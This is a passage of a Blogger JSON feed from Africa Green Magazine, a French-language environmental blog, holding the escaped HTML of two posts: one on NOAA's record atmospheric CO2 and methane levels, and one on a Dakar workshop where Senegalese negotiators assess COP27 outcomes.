commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/04\/lenvironnement-le-grand-oublie-des.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/8322408506392008629"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/8322408506392008629"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/04\/lenvironnement-le-grand-oublie-des.html","title":"L’ENVIRONNEMENT : LE GRAND OUBLIE DES GUERRES"}],"author":[{"name":{"$t":"Axel Kenji"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06091545253999261991"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheug77IbhxXzvpAaTqIaaOHjyA9oJ7sHAdA5Mum9gjIxYqobK32pkGjAm4XprZmL5HU1mxn4uz60nHQbwkweR5ecqGAfPYs19840_OqxelSQ8N-UQ9rgaz8KJhbXklUo5vYqcuUDMdmbLpKmymkIC8DKFmbWm8amK4FqLJimjKcCL_jsooYDMzyVMH\/s72-c\/landscape-7913673_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-3533691958511908127"},"published":{"$t":"2023-04-22T07:24:00.001-07:00"},"updated":{"$t":"2023-04-22T07:24:40.493-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Changement Climatique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Climat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CO2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GES"}],"title":{"type":"text","$t":"LE TAUX ACTUEL DE CO2 DANS L’ATMOSPHERE TERRESTRE EST LE MEME QU'IL Y A 1 MILLION D’ANNEES !"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELE TAUX ACTUEL DE CO2 DANS\nL’ATMOSPHERE TERRESTRE EST LE MEME QU'IL Y A 1 MILLION D’ANNEES !\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Hgv4f4pPZQMDE6VjCBmGpibywSiNimwIq3Zju-upmCEmWiph_PcCfwMWrfZEGG7eJBJxL_DMCranlbiwCvDIIu8zePk8g2kmXlcmRuXe3K4j92WlCx7bsb7QJzMo7jFT4cDeYB6I4tIVTYQdU_ILCt4AGjKWE_x8LmYHJQ3v5mU_n_JN1nRgeyHK\/s1920\/co2-6317011_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Hgv4f4pPZQMDE6VjCBmGpibywSiNimwIq3Zju-upmCEmWiph_PcCfwMWrfZEGG7eJBJxL_DMCranlbiwCvDIIu8zePk8g2kmXlcmRuXe3K4j92WlCx7bsb7QJzMo7jFT4cDeYB6I4tIVTYQdU_ILCt4AGjKWE_x8LmYHJQ3v5mU_n_JN1nRgeyHK\/s16000\/co2-6317011_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa NOAA a dévoilé son rapport annuel sur la\nconcentration des gaz à effet de serre dans l’atmosphère \u003Cbr \/\u003Eterrestre. Leurs taux continuent\nde grimper, battant des records année après année.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa NOAA (National Oceanic and Atmospheric\nAdministration), qui a l'œil en permanence sur ses capteurs du taux de CO2 dans\nl’atmosphère terrestre à Mona Loa, Hawaï, a annoncé mercredi 31 août, que le\nniveau de 2021 a été le plus élevé jamais enregistré pour une année,\nétablissant un nouveau triste record, un an après une baisse des émissions de\ngaz à effet de serre (GES), contrainte par la pandémie mondiale de la Covid-19.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj1_GXAbk4VIribPtvgNZEukgMKgwO5itdqtNZi7TrWJgY7e-mtGusfXcAflymW8n-WKl7R9o1kLNyRyEA6k5kosFXxxAWToVSv8YzbDMQc0irQisxWz0VYc9DD6gqyL6RFQsVmqIp2-_ZMKCIoSXtZrEE4Eci56tEg_pB7LnD6LHjpsSFEHmO7xxJ\/s800\/co2_data_mlo.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj1_GXAbk4VIribPtvgNZEukgMKgwO5itdqtNZi7TrWJgY7e-mtGusfXcAflymW8n-WKl7R9o1kLNyRyEA6k5kosFXxxAWToVSv8YzbDMQc0irQisxWz0VYc9DD6gqyL6RFQsVmqIp2-_ZMKCIoSXtZrEE4Eci56tEg_pB7LnD6LHjpsSFEHmO7xxJ\/s16000\/co2_data_mlo.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ELE TAUX DE CO2 DANS L'ATMOSPHÈRE CONTINUE DE GRIMPER. NOUVEAU RECORD EN JUIN 2022. © NOAA\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EUn taux de CO2 sans précédent\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELe principal gaz à effet de serre que nous\némettons, le dioxyde de carbone (CO2), responsable du réchauffement climatique\nen cours, a été mesuré à 414,7 ppm (parties par million) en 2021, ce qui\nreprésente 2,3 ppm de plus qu'en 2020. « Les données présentées dans ce rapport\nsont claires -- nous continuons à voir des preuves scientifiques convaincantes\nque le changement climatique a des impacts mondiaux et ne montre aucun signe de\nralentissement », souligne Rick Spinrad, administrateur de la NOAA. Ce taux est\nle plus élevé dans l'atmosphère depuis « au moins le dernier million d'années,\nsur la base des enregistrements paléoclimatiques », écrit l'institution américaine.\nLes bulles d'air piégées dans les glaces les plus anciennes permettent en effet\naux climatologues d'inférer le taux de CO2 dans l'atmosphère sur plusieurs\npériodes de l'histoire récente de la Terre. En comparaison, le taux de CO2\navant l’ère industrielle et ses émissions massives de gaz à effet de serre\nétait autour de 280 ppm pendant plus de 6.000 ans. En l'espace de deux siècles,\nl'humanité a injecté quelque 1,5 milliard de tonnes de CO2 dans l'atmosphère,\nrappelle la NOAA. Ces particules invisibles ne sont pas prêtes de disparaître,\ncar leur durée de vie est de plusieurs centaines d'années.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa dernière fois qu'il y a eu une telle\nconcentration de CO2 dans l'atmosphère, c'était il y a plus de 4 millions\nd’années, lors d'une période que les scientifiques nomment l'Optimum climatique\ndu Pliocène. En ce temps-là, « le niveau de la mer était entre 5 et 25 mètres\nplus haut qu'aujourd'hui », explique la NOAA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EComme les émissions de gaz à effet de serre\ncontinuent d'augmenter dans le monde, sa concentration dans l'atmosphère va\ndonc de facto poursuivre son ascension rapide, et sceller le réchauffement\nclimatique sur la Terre pour les prochaines années et décennies.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU4YemZMj_CM66xFw_oZw6BCLxE0l0lDxLMrWEVqEaLHXCIU4ZTzFbqg0YdHb0sQWBnKYpcF40oM1tKsct7V3dNdgm07njRBeJJ6HZcGoOUJ2CXdrZFUC7bIMM2_OWboUBZd-QHux2x_7oUZloxQ2C9SS_6z5QLv99DH3HTmjcoullpWn8Yos3rmN5\/s900\/NOAA.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU4YemZMj_CM66xFw_oZw6BCLxE0l0lDxLMrWEVqEaLHXCIU4ZTzFbqg0YdHb0sQWBnKYpcF40oM1tKsct7V3dNdgm07njRBeJJ6HZcGoOUJ2CXdrZFUC7bIMM2_OWboUBZd-QHux2x_7oUZloxQ2C9SS_6z5QLv99DH3HTmjcoullpWn8Yos3rmN5\/s16000\/NOAA.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EL'OBSERVATOIRE DE MAUNA LOA, À HAWAÏ, AU MILIEU DE L'OCÉAN PACIFIQUE, OÙ SONT INSTALLÉS LES CAPTEURS DE GAZ À EFFET DE SERRE DE LA NOAA. © NOAA\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELe redoutable méthane augmente également\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EUn autre gaz à effet de serre, moins connu,\nmais plus redoutable, continue de grimper : le méthane. D'une durée de vie\nbeaucoup plus courte que le CO2, il a néanmoins un pouvoir\n«\u0026nbsp;réchauffant\u0026nbsp;» bien supérieur, capable d'absorber environ 28 fois\nplus de rayonnement\u0026nbsp;\u003Cu\u003E\u003Ca href=\"https:\/\/www.futura-sciences.com\/sciences\/definitions\/physique-infrarouge-1011\/\"\u003Einfrarouge\u003C\/a\u003E\u003C\/u\u003E\u0026nbsp;que\nle dioxyde de carbone.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Ca href=\"https:\/\/www.futura-sciences.com\/planete\/actualites\/rechauffement-climatique-humanite-na-jamais-emis-autant-co2-quen-2021-92584\/\" title=\"L’humanité n’a jamais émis autant de CO2 qu’en 2021\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EL’humanité n’a\njamais émis autant de CO2 qu’en 2021\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E«\u0026nbsp;La science est irréfutable : les\nhumains modifient notre\u0026nbsp;\u003Cu\u003E\u003Ca href=\"https:\/\/www.futura-sciences.com\/planete\/definitions\/climatologie-climat-13771\/\"\u003Eclimat\u003C\/a\u003E\u003C\/u\u003E\u0026nbsp;d'une\nmanière à laquelle notre économie et nos infrastructures doivent\ns'adapter\u0026nbsp;»\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;écrivait\nRick Spinrad en juin dernier dans le communiqué de presse publié pour annoncer\nle taux de 420,99 ppm observé à cette période. 2022 enregistra donc,\ninexorablement, un nouveau record. Les solutions pour enrayer un réchauffement\nqui rendrait notre monde invivable sont connues : réduire drastiquement nos\némissions de gaz à effet de serre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.ametsoc.org\/ams\/index.cfm\/publications\/bulletin-of-the-american-meteorological-society-bams\/state-of-the-climate\/\" target=\"_blank\"\u003ELire le rapport complet de l’AMS\u003C\/a\u003E.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Co:p\u003E\u003Ca href=\"https:\/\/www.futura-sciences.com\/planete\/actualites\/climatologie-taux-actuel-co2-atmosphere-terrestre-meme-quil-y-1-million-annees-19695\/\" target=\"_blank\"\u003ESource\u003C\/a\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\"\u003EAGM\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/3533691958511908127\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/04\/le-taux-actuel-de-co2-dans-latmosphere.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/3533691958511908127"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/3533691958511908127"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/04\/le-taux-actuel-de-co2-dans-latmosphere.html","title":"LE TAUX ACTUEL DE CO2 DANS L’ATMOSPHERE TERRESTRE EST LE MEME QU'IL Y A 1 MILLION D’ANNEES !"}],"author":[{"name":{"$t":"Axel Kenji"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06091545253999261991"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Hgv4f4pPZQMDE6VjCBmGpibywSiNimwIq3Zju-upmCEmWiph_PcCfwMWrfZEGG7eJBJxL_DMCranlbiwCvDIIu8zePk8g2kmXlcmRuXe3K4j92WlCx7bsb7QJzMo7jFT4cDeYB6I4tIVTYQdU_ILCt4AGjKWE_x8LmYHJQ3v5mU_n_JN1nRgeyHK\/s72-c\/co2-6317011_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-1346521884142361824"},"published":{"$t":"2023-02-02T22:00:00.008-08:00"},"updated":{"$t":"2023-02-03T00:45:42.703-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Adaptation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atténuation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CDN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Changement Climatique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COP27"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Décryptage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"finances vertes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justice climatique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restitution COP27"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sénégal"}],"title":{"type":"text","$t":"Des résultats de la Cop 27 appréciés différemment par des experts négociateurs au Sénégal"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDes résultats de la Cop\n27 appréciés différemment par des\nexperts négociateurs au Sénégal\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ymZK6Jg2I5ljkMvqDPkQMmYVnKNaai97xeP5y989LEwNAzV8jyzePQH6YRjDrboshGdYvvG3UcN9fmiaE4WjODpxsCtsn77n5jJsxN9wVJ-ZnamPCd1OpfFk4OTeOfSJIFOf18xZHB-KO3bw_CCvaCzf9fLThDuz5GoU2X-DyUE9zqMSKKpo6sbidA\/s1920\/protest-g7bfb182b4_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ymZK6Jg2I5ljkMvqDPkQMmYVnKNaai97xeP5y989LEwNAzV8jyzePQH6YRjDrboshGdYvvG3UcN9fmiaE4WjODpxsCtsn77n5jJsxN9wVJ-ZnamPCd1OpfFk4OTeOfSJIFOf18xZHB-KO3bw_CCvaCzf9fLThDuz5GoU2X-DyUE9zqMSKKpo6sbidA\/s16000\/protest-g7bfb182b4_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\" target=\"_blank\"\u003EAGM\u003C\/a\u003E - Sénégal\u003C\/b\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ci\u003EL\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E’atelier de restitution des résultats de la Conférence des\nParties COP27 organisé par l'Alliance Panafricaine PACJA Sénégal à Dakar le 25 Janvier dernier était un cadre d’échange entre les experts\nchargés de partager les points forts des négociations et les participants. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ELors des débats, des différences d’appréhensions ont pu être\nobservées de par les positions maintenues par les uns et les autres par rapport\naux négociations qui se sont déroulées à Sharm El-Sheikh. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EPour M. Mamadou D. Gueye, membre du groupe des négociateurs\nafricains à la Cop 27, qui a étayé son propos sur le déroulé global des\nnégociations, les décisions prises ne sont pas totalement favorables au\ncontinent. Il préconise de maintenir «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ela\npression\u003C\/i\u003E\u0026nbsp;» sur les «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Epartenaires\nen négociation\u003C\/i\u003E\u0026nbsp;» pour avoir gain de cause concernant le financement de\nl’atténuation et l’adaptation face aux changements climatiques. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EPar contre, Antoine Faye, expert et négociateur du COMNACC\n(commission nationale sur les changements climatiques) s’est dit «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eplus positif sur certains aspects\u003C\/i\u003E\u0026nbsp;»\nque son collègue, avant d’ajouter qu’\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E«\u0026nbsp;une\nnégociation n’est pas d’obtenir tout ou bien de perdre tout. Du point de vue\njuridique ça peut sembler un peu dur, mais si on arrête de parler, les\nnégociations seraient catastrophiques pour tout le monde\u0026nbsp;\u003C\/i\u003E» a déclaré\nl’expert à l’entame de sa présentation. Aussi, il est largement revenu sur les\ndiscussions portées sur la «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Efinance\nclimatique\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/i\u003E» à Sharm El-Sheikh.\n«\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003ELes finances étaient dans\nl’article 8 de la conférence des parties\u003C\/i\u003E\u0026nbsp;» «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003EQuestions relatives aux accords\nde financement répondant aux pertes et dommages liés aux effets néfastes du\nchangement 